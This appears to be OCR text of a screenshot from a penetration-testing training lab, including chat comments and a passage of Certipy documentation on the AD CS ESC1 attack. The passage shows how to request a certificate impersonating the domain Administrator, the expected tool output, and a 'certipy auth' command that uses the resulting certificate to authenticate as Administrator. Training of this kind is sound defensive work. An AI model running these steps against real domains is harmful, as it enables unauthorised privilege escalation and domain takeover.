 hacksmarter.org
1 2 3 4
2
10.200.15.182
12:51
Preview - Challenge Lab:
BloodHound
GitHub - ShutdownRepo/
Exploit ESC8 (ADCS) | Net
06 - Privilege Escalation
https://github.com/ly4k/Certipy/wiki/06---Privilege-Escalation#esc1-enrollee-supplied-subject-for-client-authentication
140%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
beastythinks
12:51:05
Tyler where do we learn all
this before following along
with you?
Harrison Wells
12:51:01
ESC1 shows up all the time
IRL btw. I have seen it before.
-template 'VulnTemplate' : The ESC1 vulnerable template.
-upn 'administrator@corp.local' : The UPN of the target user to be embedded in the certificate's SAN.
-sid 'S-1-5-21-...-500' : The SID of the target user (Administrator) to be embedded in the certificate's SID
extension.
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 1
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate object SID is 'S-1-5-21-...-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
The output confirms that a certificate was issued. Got certificate with UPN 'administrator@corp.local' and
Certificate object SID is 'S-1-5-21-...-500' show that the CA included the attacker-supplied identity
information in the certificate. The certificate and its corresponding private key are saved to administrator.pfx .
Step 2: Authenticate using the obtained certificate. The attacker now uses the generated administrator.pfx
file with certipy auth to authenticate to the domain as the Administrator. This typically involves Kerberos PKINIT.
certipy auth -pfx 'administrator.pfx' -dc-ip '10.0.0.100'
-pfx 'administrator.pfx' : The PFX file containing the impersonation certificate and private key.